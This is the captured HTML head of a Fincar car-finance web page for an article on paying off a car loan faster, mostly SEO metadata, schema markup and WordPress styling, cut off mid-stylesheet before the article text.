

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fincar.com.au/company_news/how-to-pay-off-your-car-loan-quicker/
body_size: 34670
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://fincar.com.au/xmlrpc.php" />

	<script >
		document.documentElement.className = 'js';
	</script>
	
	<title>How to Pay Off Your Car Loan Quicker - Novated Leasing &amp; Automotive Finance</title>

		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="Obtaining finance for your new car is one of the best ways to leverage your current financial position to have access to an asset you otherwise might not have been able to afford. With that however, comes the responsibility of making your repayments to clear the debt. While you often have several years to do" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://fincar.com.au/company_news/how-to-pay-off-your-car-loan-quicker/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Novated Leasing &amp; Automotive Finance - Car financing options for Australians since 2004" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How to Pay Off Your Car Loan Quicker - Novated Leasing &amp; Automotive Finance" />
		<meta property="og:description" content="Obtaining finance for your new car is one of the best ways to leverage your current financial position to have access to an asset you otherwise might not have been able to afford. With that however, comes the responsibility of making your repayments to clear the debt. While you often have several years to do" />
		<meta property="og:url" content="https://fincar.com.au/company_news/how-to-pay-off-your-car-loan-quicker/" />
		<meta property="og:image" content="https://fincar.com.au/wp-content/uploads/2025/01/Fincar-Novated-Leasing.jpg" />
		<meta property="og:image:secure_url" content="https://fincar.com.au/wp-content/uploads/2025/01/Fincar-Novated-Leasing.jpg" />
		<meta property="article:published_time" content="2022-11-12T00:11:23+00:00" />
		<meta property="article:modified_time" content="2022-11-12T00:11:23+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/FinCarFinance/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="How to Pay Off Your Car Loan Quicker - Novated Leasing &amp; Automotive Finance" />
		<meta name="twitter:description" content="Obtaining finance for your new car is one of the best ways to leverage your current financial position to have access to an asset you otherwise might not have been able to afford. With that however, comes the responsibility of making your repayments to clear the debt. While you often have several years to do" />
		<meta name="twitter:image" content="https://fincar.com.au/wp-content/uploads/2025/01/Fincar-Novated-Leasing.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/fincar.com.au\/company_news\/how-to-pay-off-your-car-loan-quicker\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fincar.com.au#listItem","position":1,"name":"Home","item":"https:\/\/fincar.com.au","nextItem":{"@type":"ListItem","@id":"https:\/\/fincar.com.au\/company_news\/how-to-pay-off-your-car-loan-quicker\/#listItem","name":"How to Pay Off Your Car Loan Quicker"}},{"@type":"ListItem","@id":"https:\/\/fincar.com.au\/company_news\/how-to-pay-off-your-car-loan-quicker\/#listItem","position":2,"name":"How to Pay Off Your Car Loan Quicker","previousItem":{"@type":"ListItem","@id":"https:\/\/fincar.com.au#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/fincar.com.au\/#organization","name":"Novated Leasing & Automotive Finance Fincar Finance \ud83d\ude97\ud83d\udcb0","description":"Car financing options for Australians since 2004 Helping Aussies save on their car finance since 2004","url":"https:\/\/fincar.com.au\/","telephone":"+611300346227","logo":{"@type":"ImageObject","url":"https:\/\/fincar.com.au\/wp-content\/uploads\/2025\/01\/Fincar-Novated-Leasing.jpg","@id":"https:\/\/fincar.com.au\/company_news\/how-to-pay-off-your-car-loan-quicker\/#organizationLogo"},"image":{"@id":"https:\/\/fincar.com.au\/company_news\/how-to-pay-off-your-car-loan-quicker\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/FinCarFinance\/","https:\/\/www.linkedin.com\/company\/fincar\/"]},{"@type":"WebPage","@id":"https:\/\/fincar.com.au\/company_news\/how-to-pay-off-your-car-loan-quicker\/#webpage","url":"https:\/\/fincar.com.au\/company_news\/how-to-pay-off-your-car-loan-quicker\/","name":"How to Pay Off Your Car Loan Quicker - Novated Leasing & Automotive Finance","description":"Obtaining finance for your new car is one of the best ways to leverage your current financial position to have access to an asset you otherwise might not have been able to afford. With that however, comes the responsibility of making your repayments to clear the debt. While you often have several years to do","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/fincar.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/fincar.com.au\/company_news\/how-to-pay-off-your-car-loan-quicker\/#breadcrumblist"},"datePublished":"2022-11-12T00:11:23+00:00","dateModified":"2022-11-12T00:11:23+00:00"},{"@type":"WebSite","@id":"https:\/\/fincar.com.au\/#website","url":"https:\/\/fincar.com.au\/","name":"Novated Leasing & Automotive Finance","description":"Car financing options for Australians since 2004","inLanguage":"en-US","publisher":{"@id":"https:\/\/fincar.com.au\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script type="lazyJs" data-cfasync="false" data-pagespeed-no-defer="" >
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Novated Leasing &amp; Automotive Finance &raquo; Feed" href="https://fincar.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novated Leasing &amp; Automotive Finance &raquo; Comments Feed" href="https://fincar.com.au/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fincar.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffincar.com.au%2Fcompany_news%2Fhow-to-pay-off-your-car-loan-quicker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fincar.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffincar.com.au%2Fcompany_news%2Fhow-to-pay-off-your-car-loan-quicker%2F&#038;format=xml" />
<meta content="Divi Child v.1.0.0" name="generator"/><script>	(()=>{try{var e,t=navigator.userAgent,r=0,n=(e,t,r)=>e.setAttribute(t,r),s=(e,t)=>e.removeAttribute(t),d='tagName',o='forEach',a='indexOf',i=location.href.includes('nonopt=1')||(navigator.platform[a]('x86_64')>-1&&0>t[a]('CrOS'))||t[a]('power')>-1||t[a]('rix')>-1;if(!i){document.documentElement.classList.add('makfast-opt')}}catch(i){console.error('An error occurred:',i)}})()</script><style>html:not(.makfast-opt):not(.w3_start),html:not(.makfast-opt):not(.w3_start) *, html:not(.makfast-opt):not(.w3_start) :before, html:not(.makfast-opt):not(.w3_start) :after{ font-family:unset !important; }</style><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 